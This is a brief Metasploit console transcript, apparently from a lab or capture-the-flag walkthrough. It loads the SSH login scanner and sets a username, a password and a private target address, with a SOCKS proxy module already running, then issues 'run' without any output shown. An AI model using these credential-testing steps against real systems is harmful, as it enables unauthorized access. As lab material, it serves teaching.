 msf6 auxiliary(server/socks_proxy) > search ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 auxiliary(server/socks_proxy) > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME santa
USERNAME => santa
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD p4$$sw0rd
PASSWORD => p4$$sw0rd
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.17.0.1
RHOSTS => 172.17.0.1
msf6 auxiliary(scanner/ssh/ssh_login) > RUN
[-] Unknown command: RUN
msf6 auxiliary(scanner/ssh/ssh_login) > run